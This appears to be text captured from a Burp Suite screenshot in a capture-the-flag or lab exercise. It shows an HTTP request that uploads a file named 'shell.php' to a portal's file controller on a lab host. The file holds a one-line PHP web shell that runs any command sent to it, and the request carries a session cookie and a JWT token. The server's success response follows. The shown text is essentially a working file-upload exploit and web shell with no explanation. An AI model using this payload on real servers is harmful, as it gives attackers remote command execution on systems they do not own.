 Send Cancel < > Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------87508655413800170471424257959
9 Content-Length: 380
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWh
i_gu23bzYLYWxqORkr0WtEz_IUtCU
15 Sec-GPC: 1
16
17 -----------------------------87508655413800170471424257959
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: text/html
20
21 <?php echo shell_exec($_REQUEST['cmd']); ?>
22
23 -----------------------------87508655413800170471424257959
24 Content-Disposition: form-data; name="task"
25
26 shell.php
27 -----------------------------87508655413800170471424257959--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 08:11:58 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (9)